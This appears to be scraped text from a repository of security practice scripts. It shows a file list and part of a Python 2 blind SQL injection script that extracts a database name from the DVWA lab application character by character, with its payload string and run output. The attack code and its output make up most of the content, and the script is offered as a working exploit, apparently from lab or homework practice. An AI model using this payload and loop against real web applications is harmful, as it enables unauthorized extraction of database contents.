 scanwebdir
sqlinject
blindInject.py
blindinject2.py
dvwablind.py
dvwamedium.py
homework.py
dvwaBrute.py
portScan.py
register.py
scanWebStatus.py
27 ###########################################################
28 dbnlength = 4
29
30 #substr 截取字符输出      ascii 将字符转换为ascii做比较
31 dbnpayload = "1' and ascii(substr(database(),%s,1)) = %s -- "
32 dbname = ''
33 for dbl in range(1,dbnlength+1):
34     #48~58 => 0~9   95~123=> a~z _、{}
35     for a in range(48,58) + range(95,123):
36         dbnpayloadurl = url % dbnpayload % (dbl, a)
37         # print dbnpayloadurl
38         soup = htmlCode(dbnpayloadurl)
39         if soup.find('MISSING') == -1:
40             dbname += chr(a)
41             print dbname
42 print "[+]Database name is: ", dbname
d
dv
dvw
dvwa
[+]Database name is:  dvwa
[Finished in 2.2s]